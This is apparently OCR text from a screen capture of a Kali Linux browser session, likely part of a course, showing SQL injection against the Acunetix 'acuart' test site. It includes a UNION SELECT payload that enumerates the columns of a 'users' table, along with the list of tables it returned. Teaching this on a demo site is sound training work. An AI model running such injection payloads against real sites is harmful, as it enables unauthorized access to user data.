 Applications Places Firefox ESR Sat 03:48 1
artists - Mozilla Firefox
artists artists
ion select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
acunetix acuart
and Demonstration site for Acunetix Web Vulnerability Scanner
categories artists disclaimer your cart guestbook AJAX Demo
ch art
artist: 2
go
se categories
artists,carts,categ,featured,guestbook,pictures,products,users
se artists
cart
view pictures of the artist
Udemy